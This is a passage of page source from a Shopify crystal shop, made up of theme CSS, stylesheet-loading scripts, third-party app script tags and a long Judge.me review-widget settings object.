  @media only screen and (min-width: 769px) {
    body,
    input,
    textarea,
    button,
    select {
      font-size: var(--typeBaseSize);
    }
  }

  .page-container {
    display: none;
  }

  h1, .h1,
  h3, .h3,
  h4, .h4,
  h5, .h5,
  h6, .h6,
  .section-header__title,
  .spr-header-title.spr-header-title {
    font-family: var(--typeHeaderPrimary), var(--typeHeaderFallback);
    font-weight: var(--typeHeaderWeight);
    font-style: normal;
    letter-spacing: var(--typeHeaderSpacing);
    line-height: var(--typeHeaderLineHeight);
    word-break: break-word;

    
  }

  h2, .h2 {
    font-family: var(--typeBasePrimary), var(--typeBaseFallback);
    font-weight: var(--typeBaseWeight);
    letter-spacing: var(--typeBaseSpacing);
    line-height: var(--typeBaseLineHeight);
  }

  
  @keyframes pulse-fade {
    0% {
      opacity: 0;
    }
    50% {
      opacity: 1;
    }
    100% {
      opacity: 0;
    }
  }

  .splash-screen {
    box-sizing: border-box;
    display: flex;
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    align-items: center;
    justify-content: center;
    z-index: 10001;
    background-color: #ffffff;
  }

  .splash-screen__loader {
    max-width: 200px;
  }

  @media only screen and (min-width: 769px) {
    .splash-screen__loader {
      max-width: 400px;
    }
  }

  .splash-screen img {
    display: block;
    max-width: 100%;
    border: 0 none;
    animation: pulse-fade 0.4s infinite linear;
  }

  .loader-text {
    letter-spacing: 0.2em;
    font-size: 1.5em;
    text-transform: uppercase;
    animation: pulse-fade 0.4s infinite linear;
  }

  .loader-logo {
    display: none;
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    align-items: center;
    justify-content: center;
    background-color: #ffffff;
    z-index: 6000;
  }

  .loader-logo__img {
    display: block;
  }

  .transition-body {
    opacity: 0;
  }

  .btn--loading span:after {
    content: "Loading";
  }
</style>

<link title="theme" rel="preload" href="//badwitchcrystals.com/cdn/shop/t/25/assets/theme.css?v=129294713939658052611698777363" as="style">
<noscript><link rel="stylesheet" href="//badwitchcrystals.com/cdn/shop/t/25/assets/theme.css?v=129294713939658052611698777363"></noscript>

<script>
/*! loadCSS. [c]2017 Filament Group, Inc. MIT License */
!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f);if(!Shopify.designMode)i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media=Shopify.designMode?d||"all":"only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);
/*! onloadCSS. (onload callback for loadCSS) [c]2017 Filament Group, Inc. MIT License */
function onloadCSS(a,b){function c(){!d&&b&&(d=!0,b.call(a))}var d;a.addEventListener&&a.addEventListener("load",c),a.attachEvent&&a.attachEvent("onload",c),"isApplicationInstalled"in navigator&&"onloadcssdefined"in a&&a.onloadcssdefined(c)}

// Insert our stylesheet before our preload <link> tag
var preload = document.querySelector('link[href="//badwitchcrystals.com/cdn/shop/t/25/assets/theme.css?v=129294713939658052611698777363"]');
var stylesheet = loadCSS('//badwitchcrystals.com/cdn/shop/t/25/assets/theme.css?v=129294713939658052611698777363', preload);
// Create a property to easily detect if the stylesheet is done loading
onloadCSS(stylesheet, function() { stylesheet.loaded = true; });
</script>
<script src="//badwitchcrystals.com/cdn/shop/t/25/assets/vendor-v3.js" defer="defer"></script><link rel="stylesheet" data-href="//badwitchcrystals.com/cdn/shop/t/25/assets/currency-flags.css?v=70962094755186546071698675374"><script src="//badwitchcrystals.com/cdn/shop/t/25/assets/theme.min.js?v=7150931748828130401699291355" defer="defer"></script><link href="//badwitchcrystals.com/cdn/shop/t/25/assets/shopstorm-apps.scss.css?v=11890470845855056061698675374" rel="stylesheet" type="text/css" media="all" />
  <script async src="https://app-cdn.productcustomizer.com/assets/storefront/product-customizer-v2-acd234d7c6a35f259b273bd404566ef74646ad82b5a909846a91ad747acf8dad.js?shop=bad-witch-crystals.myshopify.com" type="text/javascript"></script>
<script data-src="https://cdn-widgetsrepository.yotpo.com/v1/loader/MIpK7yG6N-2ii3k_coyDPQ" async></script>
<script data-src="https://cdn-loyalty.yotpo.com/loader/MIpK7yG6N-2ii3k_coyDPQ.js" async></script>  
  <link href="//badwitchcrystals.com/cdn/shop/t/25/assets/custom.css?v=60792063400089702621699289689" rel="stylesheet" type="text/css" media="all" />

<!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":false,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#F5A8B5","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/badwitchcrystals.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Bad Witch Crystals","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Bad Witch Crystals"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #F5A8B5;--jdgm-secondary-color: rgba(245,168,181,0.1);--jdgm-star-color: #F5A8B5;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #F5A8B5;--jdgm-paginate-color: #F5A8B5;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #F5A8B5}.jdgm-histogram__bar-content{background-color:#F5A8B5}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#F5A8B5}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating 